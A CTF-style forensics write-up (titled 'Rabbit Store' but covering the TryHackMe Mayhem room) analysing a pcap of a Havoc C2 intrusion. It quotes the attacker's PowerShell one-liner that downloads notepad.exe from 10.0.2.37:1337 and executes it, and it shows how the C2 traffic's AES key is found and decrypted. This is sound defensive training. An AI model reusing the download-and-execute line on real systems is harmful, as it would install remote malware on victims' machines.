TryHackMe: Rabbit Store
Hey everyone, and welcome to another cybersecurity write-up! Today, we’re strapping on our detective hats and diving into the TryHackMe Mayhem room. The name suggests chaos, and our job is to make sense of it. This room is all about network forensics, so let’s get ready to dissect some packets!
The First Clue: The Pcap File
Our journey begins after unzipping the challenge file. Inside, we find a single, intriguing item: traffic.pcapng. A packet capture! This is where all the juicy evidence is hiding.
My first instinct, like any totally normal person, was to peek inside with a text editor. Hey, don’t judge! Sometimes you find interesting plaintext right away.
1
2
# Let's see what's inside this mysterious file
nvim traffic.pcapng
Before we get too excited, let’s do a quick safety check.
1
2
3
4
5
6
❯ lsz
Permissions Size User Date Modified Name
.rwxr-xr-x 305k cilgin 15 Nov 2023 traffic.pcapng
~/Downloads via v3.13.5
❯ chmod -x traffic.pcapng
Woah there! The file has execute permissions? That’s a huge no-no for a data file. We wouldn’t want to accidentally run our packet capture, would we? That could be the shortest investigation ever. Let’s defuse this tiny, insignificant bomb by removing that permission. Safety first!
This file is probably from NTFS filesystem.
Opening the file reveals some surprisingly readable text amongst the binary mess:
1
2
3
4
5
$aysXS8Hlhf = "http://10.0.2.37:1337/notepad.exe";$LA4rJgSPpx = "C:\Users\paco\Downloads\notepad.exe";Invoke-WebRequest -Uri $aysXS8Hlhf -OutFile $LA4rJgSPpx;$65lmAtnzW8 = New-Object System.Net.WebClient;$65lmAtnzW8.DownloadFile($aysXS8Hlhf, $LA4rJgSPpx);Start-Process -Filepath $LA4rJgSPpx
GET /install.ps1 HTTP/1.1
Well, well, what do we have here? It looks like our attacker used a PowerShell script (install.ps1) to download a file named notepad.exe. That seems… incredibly suspicious.
Calling in the Big Guns: Wireshark
Reading a .pcap file in a text editor is like trying to read a novel through a keyhole. It’s time to fire up the proper tool for the job: Wireshark.

Using Wireshark’s “Export Objects” feature, we can easily extract the install.ps1 script and the downloaded notepad.exe file.
The install.ps1 script is a nasty one-liner, just like we saw earlier:
1
$aysXS8Hlhf = "http://10.0.2.37:1337/notepad.exe";$LA4rJgSPpx = "C:\Users\paco\Downloads\notepad.exe";Invoke-WebRequest -Uri $aysXS8Hlhf -OutFile $LA4rJgSPpx;$65lmAtnzW8 = New-Object System.Net.WebClient;$65lmAtnzW8.DownloadFile($aysXS8Hlhf, $LA4rJgSPpx);Start-Process -Filepath $LA4rJgSPpx

Now, about that notepad.exe… My malware senses are tingling! Let’s send it over to VirusTotal for a second opinion.
VirusTotal - File - 99784f28e4e95f044d97e402bbf58f369c7c37f49dc5bf48e6b2e706181db3b7
Bingo! The results are in, and it’s lit up like a Christmas tree. VirusTotal confirms our suspicions: this is a malicious payload generated by the Havoc C2 framework. Nasty stuff.
HavocFramework/Havoc: The Havoc Framework
Digging for Strings
VirusTotal is great, but let’s do some of our own sleuthing. The strings command is a fantastic tool for pulling any readable text out of a binary file. You’d be surprised what secrets you can find.
1
2
# Let's see what secrets this "notepad" is hiding.
strings notepad.exe
1
2
3
!This program cannot be run in DOS mode.
...
demon.x64.exe
After scrolling through what feels like the entire Matrix, one line near the end jumps out: demon.x64.exe. That’s not a typo! The Havoc C2 framework uses flagship agent named “Demon”. This all but confirms we’re on the right track.
The Keys to the Kingdom

A bit of research (shoutout to this great Immersive Labs article!) tells us that Havoc uses a “magic byte” sequence, 0xDEADBEEF, to mark the start of its encrypted communication setup. It’s like a secret knock. If we can find this knock in our packet capture, the keys to the kingdom (or at least, the encryption keys) should be right next to it.
I searched for these magic bytes in Wireshark and found them!
By analyzing the bytes immediately following 0xDEADBEEF, we can extract the AES key and the IV (Initialization Vector).
1
2
AES key: 946cf2f65ac2d2b868328a18dedcc296cc40fa28fab41a0c34dcc010984410ca
IV key: 8cd00c3e349290565aaa5a8c3aacd43

Cracking the Code with CyberChef
Now that we have our keys, we need the encrypted data. The C2 communication happens over HTTP POST requests. We can use tshark, the command-line cousin of Wireshark, to filter our capture and extract just the data from these requests.
1
2
# This command isolates all the POST request media types from the pcap
tshark -r traffic.pcapng -Y 'http.request.method == "POST"' -T fields -e media.type

With our encrypted data blobs and our AES/IV keys in hand, we head over to the digital swiss-army-knife for data manipulation: CyberChef.
The recipe is simple:
- Input the encrypted data.
- Use the “From Hex” operation.
- Use the “AES Decrypt” operation, plugging in our extracted Key and IV. Make sure the mode is set to CBC.
A quick side note: The raw decrypted output was a bit messy, so I used some Vim magic to clean it up for presentation. I could have written a Python script but i wanted do the work myself since there is not that much data.
1
2
3
# This command isolates all the POST request media types from the pcap
tshark -r traffic.pcapng -Y 'http.request.method == "POST"' -T fields -e media.type | nvim
1
:%s/00000010deadbeef0e9fb7d80000000100000000/
1
2
3
4
5
6
# And some more to handle the data format
/3a
ctrl-v
select all
n
d
The Loot: What the Attacker Saw
After decrypting all the POST data blobs, we get a treasure trove of information. The attacker was busy! Here’s the some of the data i gained.
Host Name: WIN-9H86M71MBE9 OS Name: Microsoft Windows Server 2019 Standard Evaluation OS Version: 10.0.17763 N/A Build 17763 OS Manufacturer: Microsoft Corporation OS Configuration: Primary Domain Controller OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization: Product ID: 00431-10000-00000-AA311 Original Install Date: 11/14/2023, 7:36:09 PM System Boot Time: 11/14/2023, 7:55:55 PM System Manufacturer: innotek GmbH System Model: VirtualBox System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: Intel64 Family 6 Model 158 Stepping 13 GenuineIntel ~3600 Mhz BIOS Version: innotek GmbH VirtualBox, 12/1/2006 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: en-us;English (United States) Time Zone: (UTC-08:00) Pacific Time (US & Canada) Total Physical Memory: 8,192 MB Available Physical Memory: 6,352 MB Virtual Memory: Max Size: 10,112 MB Virtual Memory: Available: 8,376 MB Virtual Memory: In Use: 1,736 MB Page File Location(s): C:\pagefile.sys Domain: clientserver.thm Logon Server: \\WIN-9H86M71MBE9 Hotfix(s): 3 Hotfix(s) Installed. [01]: KB5020627 [02]: KB5019966 [03]: KB5020374 Network Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Desktop Adapter Connection Name: Ethernet DHCP Enabled: Yes DHCP Server: 10.0.2.3 IP address(es) [01]: 10.0.2.38 [02]: *********************** Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Volume in drive C has no label. Volume Serial Number is D284-F445 Directory of C:\******\**** 11/14/2023 08:12 PM <DIR> . 11/14/2023 08:12 PM <DIR> .. 11/14/2023 08:04 PM <DIR> Files 0 File(s) 0 bytes 3 Dir(s) 94,010,191,872 bytes free
Volume in drive C has no label. Volume Serial Number is D284-F445 Directory of C:\*****\****\**** 11/14/2023 08:14 PM <DIR> . 11/14/2023 08:14 PM <DIR> .. 11/14/2023 08:14 PM 555 clients.csv 1 File(s) 555 bytes 2 Dir(s) 94,010,060,800 bytes free
THM{*****************************}
Now it’s your turn! Decrypt the data and answer the questions.
And there we have it. Hope you enjoyed the walkthrough!